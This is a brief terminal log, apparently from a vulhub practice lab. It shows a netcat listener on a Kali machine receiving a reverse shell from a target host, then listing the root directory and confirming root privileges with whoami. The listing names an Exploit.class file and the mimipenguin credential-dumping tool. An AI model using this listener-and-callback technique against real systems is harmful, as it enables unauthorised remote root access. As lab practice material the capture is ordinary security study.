 root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.96.128: inverse host lookup failed: Unknown host
connect to [192.168.96.129] from (UNKNOWN) [192.168.96.128] 58154
[root@localhost ~]# ls
ls
anaconda-ks.cfg
Exploit.class
file.txt
initial-setup-ks.cfg
mimipenguin
Nessus-8.11.1-es7.x86_64.rpm
VMwareTools-10.3.10-12406962.tar.gz
vmware-tools-distrib
vulhub-master
[root@localhost ~]# whoami
whoami
root